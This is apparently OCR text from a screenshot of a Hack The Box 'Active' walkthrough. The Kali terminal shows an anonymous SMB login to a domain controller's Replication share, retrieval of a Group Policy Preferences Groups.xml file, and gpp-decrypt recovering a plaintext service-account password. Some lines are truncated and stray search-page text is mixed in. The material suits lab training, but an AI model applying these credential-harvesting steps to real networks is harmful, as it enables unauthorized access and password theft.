 Open
*notes
~/Desktop/htb/active
1 SVC_TGS:
kali@kali: ~/Desktop/htb/active
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~/Desktop/htb/active × kali@kali: ~/Deskto
┌──(kali㉿kali)-[~]
└─$ cd Desktop/htb/active
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ smbclient //10.10.10.100/Replication
Enter WORKGROUP\kali's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Gro
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\>
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\G
rage 2.5 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\>
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ ls
Groups.xml
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D
18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fu
w9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExp
</Groups>
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdY
GPPstillStandingStrong2k18
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ gedit notes
(gedit:305809): Gtk-WARNING **: 07:06:54.714: Calling org.xfce.Session.Manager.Inhibit failed:
od “Inhibit”
Google
gle Search I'm Feeling Lucky
Carbon neutral since 2007